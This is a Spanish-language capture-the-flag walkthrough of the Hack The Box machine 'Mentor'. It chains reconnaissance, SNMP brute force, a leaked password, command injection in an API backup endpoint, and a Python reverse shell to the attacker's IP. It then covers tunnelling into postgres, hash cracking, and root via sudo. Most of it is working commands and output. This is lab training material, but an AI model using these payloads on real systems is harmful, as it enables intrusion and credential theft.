
Conocimientos
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.193 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 16:18 GMT
Nmap scan report for 10.10.11.193
Host is up (0.12s latency).
Not shown: 65506 closed tcp ports (reset), 27 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 17.31 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80 10.10.11.193 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 16:21 GMT
Nmap scan report for 10.10.11.193
Host is up (0.057s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c73bfc3cf9ceee8b4818d5d1af8ec2bb (ECDSA)
|_ 256 4440084c0ecbd4f18e7eeda85c68a4f7 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://mentorquotes.htb/
Service Info: Host: mentorquotes.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.27 seconds
Agrego el dominio mentorquotes.htb al /etc/hosts
La página principal se ve así:

Encuentro un subdominio
wfuzz -c --hw=26 -t 200 -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.mentorquotes.htb" http://mentorquotes.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://mentorquotes.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000051: 404 0 L 2 W 22 Ch "api"
Lo agrego al /etc/hosts
Al tramitar una petición por GET a la raíz recibo una respuesta en JSON
curl -s -X GET http://api.mentorquotes.htb/ | jq
{
"detail": "Not Found"
}
Aplico fuzzing para descubrir rutas
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://api.mentorquotes.htb/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://api.mentorquotes.htb/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000076: 200 30 L 62 W 969 Ch "docs"
000000188: 307 0 L 0 W 0 Ch "users"
000000245: 307 0 L 0 W 0 Ch "admin"
000000673: 307 0 L 0 W 0 Ch "quotes"
000010372: 200 27 L 52 W 772 Ch "redoc"
000095510: 403 9 L 28 W 285 Ch "server-status"
En /docs puedo obtener una lista de ayuda de la API

Puedo registrarme
curl -s -X POST 'http://api.mentorquotes.htb/auth/signup' -H 'Content-Type: application/json' -d '{"email": "rubbx@rubbx.com","username": "rubbx","password": "rubbx123$!"}' | jq
{
"id": 4,
"email": "rubbx@rubbx.com",
"username": "rubbx"
}
Al loggearme obtengo un JWT
curl -s -X POST 'http://api.mentorquotes.htb/auth/login' -H 'Content-Type: application/json' -d '{"email": "rubbx@rubbx.com","username": "rubbx","password": "rubbx123$!"}' | jq
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InJ1YmJ4IiwiZW1haWwiOiJydWJieEBydWJieC5jb20ifQ.SlgNb_lHgXQ1DmlN2pEBQR8M7w5h_z4qHaR-4zG5s5k"
Está compuesto por lo siguiente:

No tengo permisos para listar el resto de usuarios
curl -s -X GET http://api.mentorquotes.htb/users/ -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InJ1YmJ4IiwiZW1haWwiOiJydWJieEBydWJieC5jb20ifQ.SlgNb_lHgXQ1DmlN2pEBQR8M7w5h_z4qHaR-4zG5s5k" | jq
{
"detail": "Only admin users can access this resource"
}
Hago un escaneo de puertos pero por UDP
nmap -p- --open --min-rate 5000 -n -Pn -sU 10.10.11.193 -oG openportsudp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 17:04 GMT
Warning: 10.10.11.193 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.193
Host is up (0.28s latency).
Not shown: 65378 open|filtered udp ports (no-response), 156 closed udp ports (port-unreach)
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 151.86 seconds
Está abierto el SNMP. Listo los procesos de la máquina por ese puerto. Primeramente necesito conocer la community string
onesixtyone -c /usr/share/wordlists/SecLists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt 10.10.11.193
Scanning 1 hosts, 120 communities
10.10.11.193 [public] Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
snmpbulkwalk -v2c -c public 10.10.11.193 > snmpscan
Se filtra un usuario
cat snmpscan | grep htb
SNMPv2-MIB::sysContact.0 = STRING: Me <admin@mentorquotes.htb>
Utilzo snmpbrute.py para aplicar fuerza bruta
python3 snmpbrute.py -t 10.10.11.193
_____ _ ____ _______ ____ __
/ ___// | / / |/ / __ \ / __ )_______ __/ /____
\__ \/ |/ / /|_/ / /_/ / / __ / ___/ / / / __/ _ \
___/ / /| / / / / ____/ / /_/ / / / /_/ / /_/ __/
/____/_/ |_/_/ /_/_/ /_____/_/ \__,_/\__/\___/
SNMP Bruteforce & Enumeration Script v2.0
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
10.10.11.193 : 161 Version (v2c): internal
10.10.11.193 : 161 Version (v1): public
10.10.11.193 : 161 Version (v2c): public
10.10.11.193 : 161 Version (v1): public
10.10.11.193 : 161 Version (v2c): public
Waiting for late packets (CTRL+C to stop)
Trying identified strings for READ-WRITE ...
Identified Community strings
0) 10.10.11.193 internal (v2c)(RO)
1) 10.10.11.193 public (v1)(RO)
2) 10.10.11.193 public (v2c)(RO)
3) 10.10.11.193 public (v1)(RO)
4) 10.10.11.193 public (v2c)(RO)
La community string internal es válida. Aplico un escaneo de nuevo
snmpbulkwalk -v2c -c internal 10.10.11.193 > snmpscan
Listo los procesos existentes
cat snmpscan | grep 'HOST-RESOURCES-MIB::hrSWRunName' | grep -oP '".*?"'
"systemd"
"kthreadd"
"rcu_gp"
"rcu_par_gp"
"netns"
"kworker/0:0H-events_highpri"
"kworker/0:1H-events_highpri"
"mm_percpu_wq"
"rcu_tasks_rude_"
"rcu_tasks_trace"
"ksoftirqd/0"
"rcu_sched"
"migration/0"
"idle_inject/0"
"cpuhp/0"
"cpuhp/1"
"idle_inject/1"
"migration/1"
"ksoftirqd/1"
"kworker/1:0H-events_highpri"
"kdevtmpfs"
"inet_frag_wq"
"kauditd"
"khungtaskd"
"oom_reaper"
"writeback"
"kcompactd0"
"ksmd"
"khugepaged"
"kintegrityd"
"kblockd"
"blkcg_punt_bio"
"tpm_dev_wq"
"ata_sff"
"md"
"edac-poller"
"devfreq_wq"
"watchdogd"
"kswapd0"
"ecryptfs-kthrea"
"kthrotld"
"irq/24-pciehp"
"irq/25-pciehp"
"irq/26-pciehp"
"irq/27-pciehp"
"irq/28-pciehp"
"irq/29-pciehp"
"irq/30-pciehp"
"irq/31-pciehp"
"irq/32-pciehp"
"irq/33-pciehp"
"irq/34-pciehp"
"irq/35-pciehp"
"irq/36-pciehp"
"irq/37-pciehp"
"irq/38-pciehp"
"irq/39-pciehp"
"irq/40-pciehp"
"irq/41-pciehp"
"irq/42-pciehp"
"irq/43-pciehp"
"irq/44-pciehp"
"irq/45-pciehp"
"irq/46-pciehp"
"irq/47-pciehp"
"irq/48-pciehp"
"irq/49-pciehp"
"irq/50-pciehp"
"irq/51-pciehp"
"irq/52-pciehp"
"irq/53-pciehp"
"irq/54-pciehp"
"irq/55-pciehp"
"acpi_thermal_pm"
"scsi_eh_0"
"scsi_tmf_0"
"scsi_eh_1"
"scsi_tmf_1"
"vfio-irqfd-clea"
"kworker/1:1H-events_highpri"
"mld"
"ipv6_addrconf"
"kstrp"
"zswap-shrink"
"kworker/u257:0"
"charger_manager"
"scsi_eh_2"
"scsi_tmf_2"
"scsi_eh_3"
"scsi_tmf_3"
"scsi_eh_4"
"mpt_poll_0"
"scsi_tmf_4"
"mpt/0"
"scsi_eh_5"
"scsi_tmf_5"
"scsi_eh_6"
"scsi_tmf_6"
"scsi_eh_7"
"scsi_tmf_7"
"scsi_eh_8"
"scsi_tmf_8"
"scsi_eh_9"
"cryptd"
"scsi_tmf_9"
"scsi_eh_10"
"scsi_tmf_10"
"scsi_eh_11"
"scsi_tmf_11"
"scsi_eh_12"
"scsi_tmf_12"
"scsi_eh_13"
"scsi_tmf_13"
"scsi_eh_14"
"scsi_tmf_14"
"scsi_eh_15"
"scsi_tmf_15"
"scsi_eh_16"
"scsi_tmf_16"
"scsi_eh_17"
"scsi_tmf_17"
"scsi_eh_18"
"scsi_tmf_18"
"scsi_eh_19"
"scsi_tmf_19"
"scsi_eh_20"
"ttm_swap"
"scsi_tmf_20"
"scsi_eh_21"
"irq/16-vmwgfx"
"scsi_tmf_21"
"scsi_eh_22"
"scsi_tmf_22"
"scsi_eh_23"
"scsi_tmf_23"
"scsi_eh_24"
"scsi_tmf_24"
"scsi_eh_25"
"scsi_tmf_25"
"scsi_eh_26"
"scsi_tmf_26"
"scsi_eh_27"
"scsi_tmf_27"
"scsi_eh_28"
"scsi_tmf_28"
"scsi_eh_29"
"scsi_tmf_29"
"scsi_eh_30"
"card0-crtc0"
"scsi_tmf_30"
"card0-crtc1"
"card0-crtc2"
"scsi_eh_31"
"card0-crtc3"
"scsi_tmf_31"
"card0-crtc4"
"card0-crtc5"
"card0-crtc6"
"card0-crtc7"
"kworker/u256:25-flush-253:0"
"kworker/u256:27-events_power_efficient"
"scsi_eh_32"
"scsi_tmf_32"
"kdmflush"
"kdmflush"
"raid5wq"
"jbd2/dm-0-8"
"ext4-rsv-conver"
"systemd-journal"
"kaluad"
"kmpath_rdacd"
"kmpathd"
"kmpath_handlerd"
"multipathd"
"systemd-udevd"
"systemd-network"
"jbd2/sda2-8"
"ext4-rsv-conver"
"systemd-resolve"
"systemd-timesyn"
"VGAuthService"
"vmtoolsd"
"dhclient"
"dbus-daemon"
"irqbalance"
"networkd-dispat"
"polkitd"
"rsyslogd"
"snapd"
"systemd-logind"
"udisksd"
"ModemManager"
"cron"
"snmpd"
"containerd"
"agetty"
"sshd"
"apache2"
"apache2"
"apache2"
"dockerd"
"login.sh"
"docker-proxy"
"containerd-shim"
"postgres"
"docker-proxy"
"containerd-shim"
"python3"
"postgres"
"postgres"
"postgres"
"postgres"
"postgres"
"postgres"
"docker-proxy"
"containerd-shim"
"python"
"python3"
"python3"
"postgres"
"postgres"
"login.py"
"kworker/0:0-events"
"kworker/1:1-events"
"kworker/u256:1-flush-253:0"
"kworker/0:1-events"
"kworker/1:2-cgroup_destroy"
"kworker/0:2-events"
"kworker/1:0-mpt_poll_0"
"kworker/u256:0-events_power_efficient"
Se está ejecutando un script de bash
cat snmpscan | grep 'HOST-RESOURCES-MIB::hrSWRunName' | grep -oP '".*?"' | tr -d '"' | grep ".sh$"
kdmflush
kdmflush
login.sh
Y también en python
cat snmpscan | grep 'HOST-RESOURCES-MIB::hrSWRunName' | grep -oP '".*?"' | tr -d '"' | grep ".py$"
login.py
Aparecen credenciales en texto claro
cat snmpscan | grep login.py
HOST-RESOURCES-MIB::hrSWRunName.2120 = STRING: "login.py"
HOST-RESOURCES-MIB::hrSWRunParameters.2120 = STRING: "/usr/local/bin/login.py kj23sadkj123as0-d213"
Aplico fuerza bruta de usuarios con esa contraseña
wfuzz -c --hc=403,422 -t 200 -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -H 'Content-Type: application/json' -d '{"email": "FUZZ@mentorquotes.htb","username": "FUZZ","password": "kj23sadkj123as0-d213"}' http://api.mentorquotes.htb/auth/login
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://api.mentorquotes.htb/auth/login
Total requests: 10177
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004506: 200 0 L 1 W 154 Ch "james - james"
Obtengo su JWT
curl -s -X POST 'http://api.mentorquotes.htb/auth/login' -H 'Content-Type: application/json' -d '{"email": "james@mentorquotes.htb","username": "james","password": "kj23sadkj123as0-d213"}'
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0"
Es un usuario Administrador. Tramito una petición por GET a /admin y obtengo dos rutas
curl -s -X GET http://api.mentorquotes.htb/admin/ -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" | jq
{
"admin_funcs": {
"check db connection": "/check",
"backup the application": "/backup"
}
}
Lo mismo pero por POST a /admin/backup
curl -s -X POST http://api.mentorquotes.htb/admin/backup -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" | jq
{
"detail": [
{
"loc": [
"body"
],
"msg": "field required",
"type": "value_error.missing"
}
]
}
Me faltan los campos body y path. Introduzco cualquier cosa y devuelve un OK
curl -s -X POST http://api.mentorquotes.htb/admin/backup -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" -H "Content-Type: application/json" -d '{"body":"test","path":"test"}' | jq
{
"INFO": "Done!"
}
Pruebo a inyectar un comando para enviarme una traza ICMP
curl -s -X POST http://api.mentorquotes.htb/admin/backup -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" -H "Content-Type: application/json" -d '{"body":"test","path":"test; ping -c 1 10.10.16.8;"}' | jq
La recibo en tcpdump. Es un contenedor con IP 10.10.16.8
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:22:56.764564 IP 10.10.11.193 > 10.10.16.8: ICMP echo request, id 6912, seq 0, length 64
18:22:56.764649 IP 10.10.16.8 > 10.10.11.193: ICMP echo reply, id 6912, seq 0, length 64
Me envío una reverse shell
POST /admin/backup HTTP/1.1
Host: api.mentorquotes.htb
User-Agent: curl/7.88.1
Accept: */*
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
Content-Type: application/json
Content-Length: 52
Connection: close
{"path": ";python -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.16.8\",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';"}
Recibo la conexión en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.193] 45396
/app # python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/local/lib/python3.6/pty.py", line 156, in spawn
os.execlp(argv[0], *argv)
File "/usr/local/lib/python3.6/os.py", line 542, in execlp
execvp(file, args)
File "/usr/local/lib/python3.6/os.py", line 559, in execvp
_execvpe(file, args)
File "/usr/local/lib/python3.6/os.py", line 583, in _execvpe
exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
/app # ^[[17;8R^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
/app # export TERM=term
/app # export SHELL=bash
/app # stty rows 55 columns 209
Estoy dentro de un contenedor
/ # ifconfig eth0
eth0 Link encap:Ethernet HWaddr 02:42:AC:16:00:03
inet addr:172.22.0.3 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1219 errors:0 dropped:0 overruns:0 frame:0
TX packets:1168 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:113928 (111.2 KiB) TX bytes:107395 (104.8 KiB)
Puedo ver la primera flag
/home # cd svc
/home/svc # ls
user.txt
/home/svc # whoami
root
/home/svc # cat user.txt
d62ac17616f32b331c346f8a379f1e16
Dentro de app se puede ver un archivo de configuración de la conexión a la base de datos
/app/app # cat db.py
import os
from sqlalchemy import (Column, DateTime, Integer, String, Table, create_engine, MetaData)
from sqlalchemy.sql import func
from databases import Database
# Database url if none is passed the default one is used
DATABASE_URL = os.getenv("DATABASE_URL", "postgresql://postgres:postgres@172.22.0.1/mentorquotes_db")
# SQLAlchemy for quotes
engine = create_engine(DATABASE_URL)
metadata = MetaData()
quotes = Table(
"quotes",
metadata,
Column("id", Integer, primary_key=True),
Column("title", String(50)),
Column("description", String(50)),
Column("created_date", DateTime, default=func.now(), nullable=False)
)
# SQLAlchemy for users
engine = create_engine(DATABASE_URL)
metadata = MetaData()
users = Table(
"users",
metadata,
Column("id", Integer, primary_key=True),
Column("email", String(50)),
Column("username", String(50)),
Column("password", String(128) ,nullable=False)
)
# Databases query builder
database = Database(DATABASE_URL)
Se está utilizando las credenciales postgresql:postgresql. Transfiero el chisel a la máquina víctima para hacer Remote Port Forwarding. En mi equipo lo ejecuto como servidor
chisel server -p 1234 --reverse
En la máquina víctima como cliente
/tmp # ./chisel client 10.10.16.8:1234 R:socks &>/dev/null &
Me conecto al postgres
proxychains psql -h 172.22.0.1 -p 5432 -U postgres
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Password for user postgres:
psql (15.3 (Debian 15.3-0+deb12u1), server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
postgres=#
Enumero las bases de datos
postgres-# \list
List of databases
Name | Owner | Encoding | Collate | Ctype | ICU Locale | Locale Provider | Access privileges
-----------------+----------+----------+------------+------------+------------+-----------------+-----------------------
mentorquotes_db | postgres | UTF8 | en_US.utf8 | en_US.utf8 | | libc |
postgres | postgres | UTF8 | en_US.utf8 | en_US.utf8 | | libc |
template0 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | | libc | =c/postgres +
| | | | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | | libc | =c/postgres +
| | | | | | | postgres=CTc/postgres
(4 rows)
Me conecto a mentorquotes_db
postgres-# \connect mentorquotes_db
psql (15.3 (Debian 15.3-0+deb12u1), server 13.7 (Debian 13.7-1.pgdg110+1))
You are now connected to database "mentorquotes_db" as user "postgres".
Listo las tablas
mentorquotes_db-# \dt
List of relations
Schema | Name | Type | Owner
--------+----------+-------+----------
public | cmd_exec | table | postgres
public | quotes | table | postgres
public | users | table | postgres
(3 rows)
Me quedo con todos los valores de users
mentorquotes_db=# select * from users;
id | email | username | password
----+------------------------+-------------+----------------------------------
1 | james@mentorquotes.htb | james | 7ccdcd8c05b59add9c198d492b36a503
2 | svc@mentorquotes.htb | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)
Crackeo el hash de svc con john
john -w:/usr/share/wordlists/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
123meunomeeivani (?)
1g 0:00:00:00 DONE (2023-06-09 09:13) 1.886g/s 25140Kp/s 25140Kc/s 25140KC/s 123migLOVE..123mandi8995
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Me conecto como svc a la máquina víctima
ssh svc@10.10.11.193
svc@10.10.11.193's password:
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jun 9 09:15:14 AM UTC 2023
System load: 0.02294921875
Usage of /: 65.1% of 8.09GB
Memory usage: 17%
Swap usage: 0%
Processes: 244
Users logged in: 0
IPv4 address for br-028c7a43f929: 172.20.0.1
IPv4 address for br-24ddaa1f3b47: 172.19.0.1
IPv4 address for br-3d63c18e314d: 172.21.0.1
IPv4 address for br-7d5c72654da7: 172.22.0.1
IPv4 address for br-a8a89c3bf6ff: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.193
IPv6 address for eth0: dead:beef::250:56ff:feb9:5626
=> There are 2 zombie processes.
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jun 9 09:15:15 2023 from 10.10.16.8
svc@mentor:~$
En el archivo de configuración del snmp se leakea una contraseña
svc@mentor:/$ cat /etc/snmp/snmpd.conf | grep -v "^#" | grep .
sysLocation Sitting on the Dock of the Bay
sysContact Me <admin@mentorquotes.htb>
sysServices 72
master agentx
agentAddress udp:161,udp6:[::1]:161
view systemonly included .1.3.6.1.2.1.1
view systemonly included .1.3.6.1.2.1.25.1
rocommunity public default -V systemonly
rocommunity6 public default -V systemonly
rouser authPrivUser authpriv -V systemonly
includeDir /etc/snmp/snmpd.conf.d
createUser bootstrap MD5 SuperSecurePassword123__ DES
rouser bootstrap priv
com2sec AllUser default internal
group AllGroup v2c AllUser
view SystemView included .1.3.6.1.2.1.25.1.1
view AllView included .1
access AllGroup "" any noauth exact AllView none none
Gano acceso como james
svc@mentor:/$ su james
Password:
james@mentor:/$
Escalada
Tengo un privilegio a nivel de sudoers
james@mentor:/$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User james may run the following commands on mentor:
(ALL) /bin/sh
Ejecuto una sh como root. Puedo ver la segunda flag
james@mentor:/$ sudo sh
# whoami
root
# cat /root/root.txt
88535124b409f63bfcb3be652590e694